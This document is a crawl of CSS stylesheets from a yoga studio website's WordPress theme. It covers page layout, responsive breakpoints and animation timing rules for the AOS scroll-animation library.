.private-gray p{

	margin:15px auto;

}

.private-gray p.lead{

	margin:15px auto;

	font-size:15px;

	font-weight:600;

	line-height:170%;

}

.private-gray a.green-a{

	margin:40px auto 0;

}

.allPKG-white{

	background-color:#fff;

}

.freeSS-wrap{

	margin:0 auto;

}

.freeSS-col{

	margin:0 auto 4%;

}

.freeSS-col h3 {

  margin: 0 auto 30px;

  padding: 0;

  color: #000;

  font-weight: 600;

  font-size: 30px;

  text-transform:uppercase;

}



.freeSS-col h4 {

  margin:40px auto 30px;

  padding: 0;

  color: #000;

  font-weight: 600;

  font-size:27px;

  text-transform:uppercase;

}

.freeSS-col p {

  margin:0 0 30px;

}

.freeSS-col p span {

  font-weight:700;

  color:#f66900;

}

.freeSS-col p a {

  font-weight:600;

  text-decoration:underline;

  color:#f66900;

}

.freeSS-orng{

	margin:0 auto;

	background-color:#f66900;

	color:#fff;

	padding:5% 0;

}

.freeSS-orng h3{

  margin: 0 auto 30px;

  padding: 0;

  color: #fff;

  font-weight: 600;

  text-align:center;

  font-size: 30px;

  text-transform:capitalize;

}

.freeSS-orng h6{

  margin: 0 auto 50px;

  padding: 0;

  color: #fff;

  font-weight: 600;

  text-align:center;

  font-size:20px;

}

.freeSS-orng label.hd-lbl{

  margin: 0 0 10px;

  padding: 0;

  color: #fff;

  font-weight:500;

}

.seven-mid{

	position:relative;

	background-color:#f66900;

}

.seven-mid .close {

	position:absolute;

	z-index:999;

	right:15px;

	top:5px;

	  float:none;

	  font-size:50px;

	  line-height: 1;

	  color: #000;

	  opacity:1;

}

.seven-mid h2{

	margin: 0;

	padding: 0;

	color: #fff;

	font-weight: 700;

	text-align:right;

	text-transform: uppercase;

	text-shadow: 3px 2px 2px rgba(0,0,0,0.9);

	font-size:40px;

}

.seven-mid h2 span{

	color: #f66900;

}

.seven-mid-lay{

	position:absolute;

	right:0;

	top:20%;

	z-index:99;

}

.seven .modal-body {

  padding:0;

  background-color:transparent;

}

.seven-mid .form-section{

	padding:5% 2%;

}

.seven-mid .form-section input.form-control, .seven-mid .form-section select.form-control {

  background-color:#fff;

  background-image: none;

  border:none;

  border-radius: 0;

  color: #000;

  display: block;

  font-size: 14px;

  height: 40px;

  line-height: 1.42857;

  margin-bottom: 14px;

  padding: 5px 12px;

  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

  width: 100%;

}

.seven-mid .form-section textarea.form-control {

  background-color:#fff;

  background-image: none;

  border:none;

  border-radius: 0;

  color: #000;

  display: block;

  font-size: 14px;

  height:80px;

  line-height: 1.42857;

  padding: 5px 12px;

  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

  width: 100%;

  margin-bottom: 15px;

}

.seven-mid .form-section h3{

	margin: 0 auto 30px;

	text-align: center;

	padding: 0;

	color: #fff;

	font-weight:400;

	font-size:30px;

}

.seven-mid .form-section h3 span{

	font-weight:600;

}

.displays{

	display:none;

}

.displays2{

	display:block;

}

.trials{

	margin:0 auto;

	padding:0;

	position:relative;

}

.trials h2{

	margin:0 auto;

	text-align:center;

	color: #f86900;

	font-weight: 500;

	font-size: 40px;

	padding:20px 0;

}

.trials .seven-mid-lay {

  top: 50%;

  width:100%;

  text-align:right;

}

.half-circle{

	margin:0;

	border-radius:10px 0 0 10px;

	color: #fff;

	padding:10px 30px;

	font-weight: 600;

	font-size: 14px;

	background-color: #f86900;

	text-transform: uppercase;

}

.half-circle:hover, .half-circle:focus, .half-circle:active{

	color: #fff;

	background-color: #000;

}

.enquire-float{

	position:fixed;

	right:0;

	top:40%;

	z-index:9999;

	text-shadow: -5px 2px 11px rgba(150, 150, 150, 1);

}

.about-top{

	margin:0 auto 5%;

}

.about-top p{

	margin:0 0 20px;

}

.about-top p.lead{

	margin:0 0 20px;

	font-size:16px;

	font-weight:500;

	color:#000;

}

.about-orange{

	margin:0 auto 20px;

	background-color:#f66900;

	padding:15px;

}

.about-orange-in{

	background-color:transparent;

	padding:15px;

	border:1px solid #fff;

}

.about-orange-in p{

	color:#fff;

}

.about-orange-in h5{

	margin: 0 auto;

	padding:0 0 15px;

	color: #fff;

	font-weight:600;

	font-size: 20px;

}

.about-orange-in h5 span{

	color:#000;

	font-weight:800;

}

.about-bottom{

	margin:0 auto 5%;

}

.about-bottom h5{

	margin: 0 auto;

	padding:20px 0;

	text-align:center;

	color: #6a864a;

	border-top:1px solid #f66900;

	border-bottom:1px solid #f66900;

	font-weight: 700;

	font-size: 20px;

}

.about-orange-in{

	background-color:transparent;

	padding:15px;

	border:1px solid #fff;

	text-align:left;

}

.about-orange-in p{

	color:#fff;

	text-align:left;

}

.about-orange-in h5{

	margin: 0 auto;

	padding:0 0 15px;

	text-align:left;

	color: #fff;

	font-weight:600;

	font-size: 20px;

}

.about-orange-in h5 span{

	color:#000;

	font-weight:800;

}

.blog-details p{

	margin:15px 0;

}

.blog-details h3{

	margin:15px 0;

	padding: 0;

	color: #000;

	font-weight:600;

	font-size:19px;

}	

.blog-details img{

	margin:0 0 15px;

	width:100%;

}	

.site-main h1{

	font-size:30px;

	margin:30px 0 20px;

	font-weight:600;

}

.site-main h2 strong{

	font-size:25px;

	margin:15px 0;

	font-weight:600;

}



.site-main p{

	margin:10px 0;

}

.site-main .nav-links{

	padding:15px 0;

	margin:30px auto 10px;

	border-top:1px dashed #ccc;

	border-bottom:1px dashed #ccc;

}

.site-main .nav-previous{

	display: inline-grid;

	width: 50%;

}

.site-main .nav-next{

	display: inline-grid;

	text-align:right;

	width: 50%;

}

.entry-content figure{

	margin:10px auto 30px;

}

a span.meta-nav{

	font-weight:500;

	letter-spacing:3px;

	text-transform:uppercase;

	font-family: 'Barlow Semi Condensed', sans-serif;

	font-size:15px;

	color:#000;

}

a span.meta-nav:hover, a span.meta-nav:focus, a span.meta-nav:active{

	color:#666;

}

.bdp-post-masonry.bdp-design-1 .bdp-post-grid-content {

  padding-bottom: 10px;

  border-bottom: 1px dashed #ccc;

}

.latest-blogs .bdp-post-image-bg {

  height: 150px;

  overflow: hidden;

}

.page-sitesmaps{

	margin:0 auto;

}

.page-sitesmaps ul.wsp-pages-list, .page-sitesmaps ul.wsp-posts-list{

	display:grid;

}

.page-sitesmaps ul.wsp-posts-list ul.wsp-posts-list{

	padding-left:20px;

	margin-bottom:20px;

}

.page-sitesmaps ul.wsp-posts-list ul.wsp-posts-list li.wsp-post{

	text-transform:uppercase;

	margin-bottom:8px;

	font-family: 'Barlow Semi Condensed', sans-serif;

	font-weight:500;

	font-size:13px;

	list-style:none;

	background:url(../img/bullet-gray.png) no-repeat left top 6px;

	padding-left:20px;

}

.page-sitesmaps ul.wsp-posts-list ul.wsp-posts-list li.wsp-post a{

	color:#666;

}

.page-sitesmaps ul.wsp-posts-list ul.wsp-posts-list li.wsp-post a:hover, .page-sitesmaps ul.wsp-posts-list ul.wsp-posts-list li.wsp-post a:focus, .page-sitesmaps ul.wsp-posts-list ul.wsp-posts-list li.wsp-post a:active{

	color:#000;

}

.page-sitesmaps ul.wsp-posts-list li strong.wsp-category-title{

	text-transform:uppercase;

	margin-bottom:8px;

	list-style:none;

	font-family: 'Barlow Semi Condensed', sans-serif;

	font-weight:500;

	font-size:16px;

	list-style:none;

}

.page-sitesmaps ul.wsp-posts-list li strong.wsp-category-title a{

	color:#000;

}

.page-sitesmaps ul.wsp-posts-list li strong.wsp-category-title a:hover, .page-sitesmaps ul.wsp-posts-list li strong.wsp-category-title a:focus, .page-sitesmaps ul.wsp-posts-list li strong.wsp-category-title a:active{

	color:#666;

}



.page-sitesmaps ul.wsp-pages-list li.page_item{

	text-transform:uppercase;

	margin-bottom:8px;

	font-family: 'Barlow Semi Condensed', sans-serif;

	font-weight:500;

	font-size:14px;

	list-style:none;

	background:url(../img/bullet-orange.png) no-repeat left top 6px;

	padding-left:20px;

}

.page-sitesmaps ul.wsp-pages-list li.page_item a{

	color:#666;

}

.page-sitesmaps ul.wsp-pages-list li.page_item a:hover, .page-sitesmaps ul.wsp-pages-list li.page_item a:focus, .page-sitesmaps ul.wsp-pages-list li.page_item a:active{

	color:#000;

}

.page-sitesmaps ul.children{

	margin-left:22px;

}

.page-sitesmaps ul.children li.page_item{

	font-size:13px !important;

	background:url(../img/bullet-gray.png) no-repeat left top 6px !important;

}

a:focus, a:hover {

   

    text-decoration: underline;

}
.main-nav .navbar-nav li:hover > ul.dropdown-menu{
	display: block;
}

@media(max-width: 600px){
	.main-nav .navbar-default .navbar-nav > .open > ul.dropdown-menu{
		display: none !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/responsive.css
body_size: 934
content:
@charset "utf-8";
/*Responsive Css*/


@media only screen and (max-width:1300px){

}
/*800-1279 ends*/



@media only screen and (max-width:1200px){
.width-90, .width-95{
	width:100%;
}
.width-80{
	width:100%;
}
.width-85{
	width:100%;
}
}

/*970-1300 ends*/

@media only screen and (max-width:1100px){

}



@media only screen and (max-width:900px){


}

@media only screen and (max-width:800px){

}


@media only screen and (max-width:600px){
	.header-right {
  margin: 0;
  padding:5px 0 0;
  padding-left:10%;
}
.header-right .media {
  margin:0 0 20px;
}
.header-right h4 {
  font-size: 12px;
}
header .h-social{
	text-align:left;
}
header h1 {
    padding: 10px 0;
	text-align:center;
}
header h1 img{
	margin:0 auto;
	width:150px;
}
.main-nav .navbar-nav {
	width:100%;
}
.main-nav .navbar-header{
	background-color:#ccc;
}
/*.main-nav .dropdown-menu li:hover .dropdown-menu {
	position:static;
	display:block;
}*/
.main-nav .navbar-nav li {
		width:100%;
		text-align:center;
}
.main-nav .navbar-nav {
    margin:0;
}
.main-nav .navbar-nav li:hover {
	background-color: transparent;
}
.main-nav ul.nav li.dropdown:hover > ul.dropdown-menu {
    display: block;
  }
.main-nav .navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #fff;
}
.main-nav .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .main-nav .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus  {
	color: #000;
}
.no-X-padding {
	padding-left:15px !important;
	padding-right:15px !important;
}
.no-L-padding {
	padding-left:15px !important;
}
.no-R-padding {
	padding-right:15px !important;
}
.pad-L-5{
	padding-left:0;
}
.ban-lay {
  padding-top:4%;
}
.ban-lay h2 {
  font-size:25px;
}
.banner-next {
  margin:5% auto;
  top:0;
}
.banN-box {
  text-align: center;
  margin:0 auto 30px;
  padding:0 0 10px;
  border-bottom:1px dashed #f3f3f3;
}
.prof-gray h2 {
  font-size: 30px;
  width:100%;
}
.prof-gray p.lead {
  width:95%;
}
.yoga-at-home-bottom-box-lay {
	padding:20px;
}
.breath-wrap h2 {
  font-size:35px;
  color:#000;
}
.thrive-lay {
  padding:5% 0;
  position:relative;
  top:0;
}
.thrive-lay p {
  color: #000;
}
.bg-numbers {
  background: #ffdc78;
  padding: 5% 0 5% 10%;
}
.home-book-wrap h2 {
  font-size:30px;
}
.home-book-wrap form {
  margin:5% auto;
}
.latest-blogs h2 {
  font-size:30px;
}
.insta-wrap h2 {
  font-size:30px;
}
footer h5 {
  margin:30px 0 15px;
}
.footer-L p {
  margin: 0 0 30px;
}
.pkg-row h3 {
  margin:20px 0;
  font-size:25px;
}
.pkg-row .green-a, .pkg-row .orange-a {
  margin-right:5px;
  padding:6px 12px;
  margin-bottom:10px;
}
.page-head h2 {
  font-size: 35px;
}
.page-head p.lead {
  width: 95%;
}
.bor {
  margin-bottom: 20px;
}
.testibox-1{
	min-height:50px;
}
.testibox-2{
	min-height:50px;
}
#sticky-box{
	position:relative !important;
}
.article-box h3 {
  font-size: 20px;
}

.blog-L h2 {  font-size: 30px;
  padding: 20px 0 0;
  border-top: 1px dashed #f4f4f4;;
}
.ban-lay h3 {
  font-size: 25px;
}
.all-pkgs .pack-dv{
	width:60%;
}
.all-pkgs-row {
  padding:8px;
  border-bottom:1px solid #f3f3f3;
}
.allPKG-gray  {
  margin:10px auto;
}
.allPKG-gray h3 {
  padding:5px 0;
  font-size: 13px;
}
.allPKG-gray h3 span {
  font-size:40px;
}
.allPKG-gray p {
  padding: 10px 0 0;
  font-size: 12px;
}
.allPKG-gray h5 {
  padding: 30px 0 10px;
  font-size: 25px;
}
.all-pkgs-row .orange-a, .all-pkgs-row .green-a {
  margin: 15px auto;
  padding: 10px 0;
  font-size:13px;
}
.top-header h5 {
  padding: 10px 0;
}
.top-header h6 {
  padding-right:0;
}
.top-header h6 img {
  margin-left: 0;
  padding:10px 0;
  max-width: 28px;
}
.bg-numbers-box-3 .bg-numbers h3 {
  padding-left: 2%;
}
.displays{
	display:block;
}
.displays2{
	display:none;
}
.every1-gray-right h2 {
  font-size: 45px;
  text-align: center;
}
.breath-wrap h3{
	color:#000;
}
.breath-wrap .white-a {
  border: 1px solid #000;
  color: #000;
}
.breath-wrap .white-a:hover, .breath-wrap .white-a:focus, .breath-wrap .white-a:active {
  color: #fff;
}
.meet-Yguru .red-underline-a {
  margin-bottom:20px;
}
.enquire-float{
	width:30px;
}
a span.meta-nav {
  font-size: 12px;
}
a span.post-title{
	font-size:12px;
}
.latest-blogs .bdp-post-image-bg {
  height:auto;
  overflow:auto;
}
.meet-Yguru img{
	margin:15px auto;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/aos.css
body_size: 1302
content:
[data-aos][data-aos][data-aos-duration='50'], body[data-aos-duration='50'] [data-aos] {
transition-duration:500ms
}
[data-aos][data-aos][data-aos-delay='50'], body[data-aos-delay='50'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='50'].aos-animate, body[data-aos-delay='50'] [data-aos].aos-animate {
	transition-delay: 50ms
}
[data-aos][data-aos][data-aos-duration='100'], body[data-aos-duration='100'] [data-aos] {
transition-duration:.1s
}
[data-aos][data-aos][data-aos-delay='100'], body[data-aos-delay='100'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='100'].aos-animate, body[data-aos-delay='100'] [data-aos].aos-animate {
	transition-delay: .1s
}
[data-aos][data-aos][data-aos-duration='150'], body[data-aos-duration='150'] [data-aos] {
transition-duration:.15s
}
[data-aos][data-aos][data-aos-delay='150'], body[data-aos-delay='150'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='150'].aos-animate, body[data-aos-delay='150'] [data-aos].aos-animate {
	transition-delay: .15s
}
[data-aos][data-aos][data-aos-duration='200'], body[data-aos-duration='200'] [data-aos] {
transition-duration:.2s
}
[data-aos][data-aos][data-aos-delay='200'], body[data-aos-delay='200'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='200'].aos-animate, body[data-aos-delay='200'] [data-aos].aos-animate {
	transition-delay: .2s
}
[data-aos][data-aos][data-aos-duration='250'], body[data-aos-duration='250'] [data-aos] {
transition-duration:.25s
}
[data-aos][data-aos][data-aos-delay='250'], body[data-aos-delay='250'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='250'].aos-animate, body[data-aos-delay='250'] [data-aos].aos-animate {
	transition-delay: .25s
}
[data-aos][data-aos][data-aos-duration='300'], body[data-aos-duration='300'] [data-aos] {
transition-duration:.3s
}
[data-aos][data-aos][data-aos-delay='300'], body[data-aos-delay='300'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='300'].aos-animate, body[data-aos-delay='300'] [data-aos].aos-animate {
	transition-delay: .3s
}
[data-aos][data-aos][data-aos-duration='350'], body[data-aos-duration='350'] [data-aos] {
transition-duration:.35s
}
[data-aos][data-aos][data-aos-delay='350'], body[data-aos-delay='350'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='350'].aos-animate, body[data-aos-delay='350'] [data-aos].aos-animate {
	transition-delay: .35s
}
[data-aos][data-aos][data-aos-duration='400'], body[data-aos-duration='400'] [data-aos] {
transition-duration:.4s
}
[data-aos][data-aos][data-aos-delay='400'], body[data-aos-delay='400'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='400'].aos-animate, body[data-aos-delay='400'] [data-aos].aos-animate {
	transition-delay: .4s
}
[data-aos][data-aos][data-aos-duration='450'], body[data-aos-duration='450'] [data-aos] {
transition-duration:.45s
}
[data-aos][data-aos][data-aos-delay='450'], body[data-aos-delay='450'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='450'].aos-animate, body[data-aos-delay='450'] [data-aos].aos-animate {
	transition-delay: .45s
}
[data-aos][data-aos][data-aos-duration='500'], body[data-aos-duration='500'] [data-aos] {
transition-duration:.5s
}
[data-aos][data-aos][data-aos-delay='500'], body[data-aos-delay='500'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='500'].aos-animate, body[data-aos-delay='500'] [data-aos].aos-animate {
	transition-delay: .5s
}
[data-aos][data-aos][data-aos-duration='550'], body[data-aos-duration='550'] [data-aos] {
transition-duration:.55s
}
[data-aos][data-aos][data-aos-delay='550'], body[data-aos-delay='550'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='550'].aos-animate, body[data-aos-delay='550'] [data-aos].aos-animate {
	transition-delay: .55s
}
[data-aos][data-aos][data-aos-duration='600'], body[data-aos-duration='600'] [data-aos] {
transition-duration:.6s
}
[data-aos][data-aos][data-aos-delay='600'], body[data-aos-delay='600'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='600'].aos-animate, body[data-aos-delay='600'] [data-aos].aos-animate {
	transition-delay: .6s
}
[data-aos][data-aos][data-aos-duration='650'], body[data-aos-duration='650'] [data-aos] {
transition-duration:.65s
}
[data-aos][data-aos][data-aos-delay='650'], body[data-aos-delay='650'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='650'].aos-animate, body[data-aos-delay='650'] [data-aos].aos-animate {
	transition-delay: .65s
}
[data-aos][data-aos][data-aos-duration='700'], body[data-aos-duration='700'] [data-aos] {
transition-duration:.7s
}
[data-aos][data-aos][data-aos-delay='700'], body[data-aos-delay='700'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='700'].aos-animate, body[data-aos-delay='700'] [data-aos].aos-animate {
	transition-delay: .7s
}
[data-aos][data-aos][data-aos-duration='750'], body[data-aos-duration='750'] [data-aos] {
transition-duration:.75s
}
[data-aos][data-aos][data-aos-delay='750'], body[data-aos-delay='750'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='750'].aos-animate, body[data-aos-delay='750'] [data-aos].aos-animate {
	transition-delay: .75s
}
[data-aos][data-aos][data-aos-duration='800'], body[data-aos-duration='800'] [data-aos] {
transition-duration:.8s
}
[data-aos][data-aos][data-aos-delay='800'], body[data-aos-delay='800'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='800'].aos-animate, body[data-aos-delay='800'] [data-aos].aos-animate {
	transition-delay: .8s
}
[data-aos][data-aos][data-aos-duration='850'], body[data-aos-duration='850'] [data-aos] {
transition-duration:.85s
}
[data-aos][data-aos][data-aos-delay='850'], body[data-aos-delay='850'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='850'].aos-animate, body[data-aos-delay='850'] [data-aos].aos-animate {
	transition-delay: .85s
}
[data-aos][data-aos][data-aos-duration='900'], body[data-aos-duration='900'] [data-aos] {
transition-duration:.9s
}
[data-aos][data-aos][data-aos-delay='900'], body[data-aos-delay='900'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='900'].aos-animate, body[data-aos-delay='900'] [data-aos].aos-animate {
	transition-delay: .9s
}
[data-aos][data-aos][data-aos-duration='950'], body[data-aos-duration='950'] [data-aos] {
transition-duration:.95s
}
[data-aos][data-aos][data-aos-delay='950'], body[data-aos-delay='950'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='950'].aos-animate, body[data-aos-delay='950'] [data-aos].aos-animate {
	transition-delay: .95s
}
[data-aos][data-aos][data-aos-duration='1000'], body[data-aos-duration='1000'] [data-aos] {
transition-duration:1s
}
[data-aos][data-aos][data-aos-delay='1000'], body[data-aos-delay='1000'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1000'].aos-animate, body[data-aos-delay='1000'] [data-aos].aos-animate {
	transition-delay: 1s
}
[data-aos][data-aos][data-aos-duration='1050'], body[data-aos-duration='1050'] [data-aos] {
transition-duration:1.05s
}
[data-aos][data-aos][data-aos-delay='1050'], body[data-aos-delay='1050'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1050'].aos-animate, body[data-aos-delay='1050'] [data-aos].aos-animate {
	transition-delay: 1.05s
}
[data-aos][data-aos][data-aos-duration='1100'], body[data-aos-duration='1100'] [data-aos] {
transition-duration:1.1s
}
[data-aos][data-aos][data-aos-delay='1100'], body[data-aos-delay='1100'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1100'].aos-animate, body[data-aos-delay='1100'] [data-aos].aos-animate {
	transition-delay: 1.1s
}
[data-aos][data-aos][data-aos-duration='1150'], body[data-aos-duration='1150'] [data-aos] {
transition-duration:1.15s
}
[data-aos][data-aos][data-aos-delay='1150'], body[data-aos-delay='1150'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1150'].aos-animate, body[data-aos-delay='1150'] [data-aos].aos-animate {
	transition-delay: 1.15s
}
[data-aos][data-aos][data-aos-duration='1200'], body[data-aos-duration='1200'] [data-aos] {
transition-duration:1.2s
}
[data-aos][data-aos][data-aos-delay='1200'], body[data-aos-delay='1200'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1200'].aos-animate, body[data-aos-delay='1200'] [data-aos].aos-animate {
	transition-delay: 1.2s
}
[data-aos][data-aos][data-aos-duration='1250'], body[data-aos-duration='1250'] [data-aos] {
transition-duration:1.25s
}
[data-aos][data-aos][data-aos-delay='1250'], body[data-aos-delay='1250'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1250'].aos-animate, body[data-aos-delay='1250'] [data-aos].aos-animate {
	transition-delay: 1.25s
}
[data-aos][data-aos][data-aos-duration='1300'], body[data-aos-duration='1300'] [data-aos] {
transition-duration:1.3s
}
[data-aos][data-aos][data-aos-delay='1300'], body[data-aos-delay='1300'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1300'].aos-animate, body[data-aos-delay='1300'] [data-aos].aos-animate {
	transition-delay: 1.3s
}
[data-aos][data-aos][data-aos-duration='1350'], body[data-aos-duration='1350'] [data-aos] {
transition-duration:1.35s
}
[data-aos][data-aos][data-aos-delay='1350'], body[data-aos-delay='1350'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1350'].aos-animate, body[data-aos-delay='1350'] [data-aos].aos-animate {
	transition-delay: 1.35s
}
[data-aos][data-aos][data-aos-duration='1400'], body[data-aos-duration='1400'] [data-aos] {
transition-duration:1.4s
}
[data-aos][data-aos][data-aos-delay='1400'], body[data-aos-delay='1400'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1400'].aos-animate, body[data-aos-delay='1400'] [data-aos].aos-animate {
	transition-delay: 1.4s
}
[data-aos][data-aos][data-aos-duration='1450'], body[data-aos-duration='1450'] [data-aos] {
transition-duration:1.45s
}
[data-aos][data-aos][data-aos-delay='1450'], body[data-aos-delay='1450'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1450'].aos-animate, body[data-aos-delay='1450'] [data-aos].aos-animate {
	transition-delay: 1.45s
}
[data-aos][data-aos][data-aos-duration='1500'], body[data-aos-duration='1500'] [data-aos] {
transition-duration:1.5s
}
[data-aos][data-aos][data-aos-delay='1500'], body[data-aos-delay='1500'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1500'].aos-animate, body[data-aos-delay='1500'] [data-aos].aos-animate {
	transition-delay: 1.5s
}
[data-aos][data-aos][data-aos-duration='1550'], body[data-aos-duration='1550'] [data-aos] {
transition-duration:1.55s
}
[data-aos][data-aos][data-aos-delay='1550'], body[data-aos-delay='1550'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1550'].aos-animate, body[data-aos-delay='1550'] [data-aos].aos-animate {
	transition-delay: 1.55s
}
[data-aos][data-aos][data-aos-duration='1600'], body[data-aos-duration='1600'] [data-aos] {
transition-duration:1.6s
}
[data-aos][data-aos][data-aos-delay='1600'], body[data-aos-delay='1600'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1600'].aos-animate, body[data-aos-delay='1600'] [data-aos].aos-animate {
	transition-delay: 1.6s
}
[data-aos][data-aos][data-aos-duration='1650'], body[data-aos-duration='1650'] [data-aos] {
transition-duration:1.65s
}
[data-aos][data-aos][data-aos-delay='1650'], body[data-aos-delay='1650'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1650'].aos-animate, body[data-aos-delay='1650'] [data-aos].aos-animate {
	transition-delay: 1.65s
}
[data-aos][data-aos][data-aos-duration='1700'], body[data-aos-duration='1700'] [data-aos] {
transition-duration:1.7s
}
[data-aos][data-aos][data-aos-delay='1700'], body[data-aos-delay='1700'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1700'].aos-animate, body[data-aos-delay='1700'] [data-aos].aos-animate {
	transition-delay: 1.7s
}
[data-aos][data-aos][data-aos-duration='1750'], body[data-aos-duration='1750'] [data-aos] {
transition-duration:1.75s
}
[data-aos][data-aos][data-aos-delay='1750'], body[data-aos-delay='1750'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1750'].aos-animate, body[data-aos-delay='1750'] [data-aos].aos-animate {
	transition-delay: 1.75s
}
[data-aos][data-aos][data-aos-duration='1800'], body[data-aos-duration='1800'] [data-aos] {
transition-duration:1.8s
}
[data-aos][data-aos][data-aos-delay='1800'], body[data-aos-delay='1800'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1800'].aos-animate, body[data-aos-delay='1800'] [data-aos].aos-animate {
	transition-delay: 1.8s
}
[data-aos][data-aos][data-aos-duration='1850'], body[data-aos-duration='1850'] [data-aos] {
transition-duration:1.85s
}
[data-aos][data-aos][data-aos-delay='1850'], body[data-aos-delay='1850'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1850'].aos-animate, body[data-aos-delay='1850'] [data-aos].aos-animate {
	transition-delay: 1.85s
}
[data-aos][data-aos][data-aos-duration='1900'], body[data-aos-duration='1900'] [data-aos] {
transition-duration:1.9s
}
[data-aos][data-aos][data-aos-delay='1900'], body[data-aos-delay='1900'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1900'].aos-animate, body[data-aos-delay='1900'] [data-aos].aos-animate {
	transition-delay: 1.9s
}
[data-aos][data-aos][data-aos-duration='1950'], body[data-aos-duration='1950'] [data-aos] {
transition-duration:1.95s
}
[data-aos][data-aos][data-aos-delay='1950'], body[data-aos-delay='1950'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1950'].aos-animate, body[data-aos-delay='1950'] [data-aos].aos-animate {
	transition-delay: 1.95s
}
[data-aos][data-aos][data-aos-duration='2000'], body[data-aos-duration='2000'] [data-aos] {
transition-duration:2s
}
[data-aos][data-aos][data-aos-delay='2000'], body[data-aos-delay='2000'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2000'].aos-animate, body[data-aos-delay='2000'] [data-aos].aos-animate {
	transition-delay: 2s
}
[data-aos][data-aos][data-aos-duration='2050'], body[data-aos-duration='2050'] [data-aos] {
transition-duration:2.05s
}
[data-aos][data-aos][data-aos-delay='2050'], body[data-aos-delay='2050'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2050'].aos-animate, body[data-aos-delay='2050'] [data-aos].aos-animate {
	transition-delay: 2.05s
}
[data-aos][data-aos][data-aos-duration='2100'], body[data-aos-duration='2100'] [data-aos] {
transition-duration:2.1s
}
[data-aos][data-aos][data-aos-delay='2100'], body[data-aos-delay='2100'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2100'].aos-animate, body[data-aos-delay='2100'] [data-aos].aos-animate {
	transition-delay: 2.1s
}
[data-aos][data-aos][data-aos-duration='2150'], body[data-aos-duration='2150'] [data-aos] {
transition-duration:2.15s
}
[data-aos][data-aos][data-aos-delay='2150'], body[data-aos-delay='2150'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2150'].aos-animate, body[data-aos-delay='2150'] [data-aos].aos-animate {
	transition-delay: 2.15s
}
[data-aos][data-aos][data-aos-duration='2200'], body[data-aos-duration='2200'] [data-aos] {
transition-duration:2.2s
}
[data-aos][data-aos][data-aos-delay='2200'], body[data-aos-delay='2200'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2200'].aos-animate, body[data-aos-delay='2200'] [data-aos].aos-animate {
	transition-delay: 2.2s
}
[data-aos][data-aos][data-aos-duration='2250'], body[data-aos-duration='2250'] [data-aos] {
transition-duration:2.25s
}
[data-aos][data-aos][data-aos-delay='2250'], body[data-aos-delay='2250'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2250'].aos-animate, body[data-aos-delay='2250'] [data-aos].aos-animate {
	transition-delay: 2.25s
}
[data-aos][data-aos][data-aos-duration='2300'], body[data-aos-duration='2300'] [data-aos] {
transition-duration:2.3s
}
[data-aos][data-aos][data-aos-delay='2300'], body[data-aos-delay='2300'] [data-aos] {
transition-delay:0
}
